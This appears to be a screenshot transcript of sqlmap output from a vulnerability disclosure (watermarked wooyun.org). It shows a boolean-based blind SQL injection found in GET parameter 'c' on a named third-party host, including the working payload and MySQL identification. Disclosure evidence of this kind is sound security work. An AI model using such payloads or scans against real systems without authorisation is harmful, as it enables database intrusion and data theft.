 sqlmap-dev — -bash — 80×23
[23:08:27] [INFO] testing for SQL injection on GET parameter 'c'
[23:08:27] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:08:28] [INFO] GET parameter 'c' seems to be 'AND boolean-based blind - WHERE
 or HAVING clause' injectable
[23:08:28] [INFO] checking if the injection point on GET parameter 'c' is a fals
e positive
[GET parameter 'c' is vulnerable. Do you want to keep testing the others (if any)]
? [y/N] y
sqlmap identified the following injection point(s) with a total of 11 HTTP(s) re
quests:
---
Parameter: c (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: c=1) AND 4913=4913 AND (2524=2524
---
[23:08:34] [INFO] testing MySQL
[23:08:34] [INFO] confirming MySQL
[23:08:35] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL >= 5.0.0
[23:08:35] [INFO] fetched data logged to text files under '/Users/b1gstar/.sqlma
p/output/db.duowan.com'
bogon:sqlmap-dev r$ _
www.wooyun.org